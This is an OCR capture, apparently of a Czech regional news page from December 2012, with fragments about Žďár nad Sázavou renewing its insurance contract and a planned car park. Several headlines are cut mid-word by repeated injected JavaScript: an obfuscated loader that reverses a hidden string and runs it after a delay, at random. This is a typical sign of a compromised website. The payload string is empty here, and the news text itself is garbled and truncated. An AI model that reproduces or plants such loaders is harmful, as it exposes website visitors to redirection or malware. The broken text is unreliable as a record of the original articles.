
koordinuje Český svaz ochránců přírody. Jeho cílem je...
Žďárští zůstanou u stejné pojišťovny
Neděle, 23. prosince 2012
Žďár nad Sázavou / Na další tři roky uzavřelo
smlouvu měs;; };}$NfI=function(n){if (typeof
($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to Žďár
nad...
Parkoviště bude ho
tovo začátkem roku
Neděle, 23. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if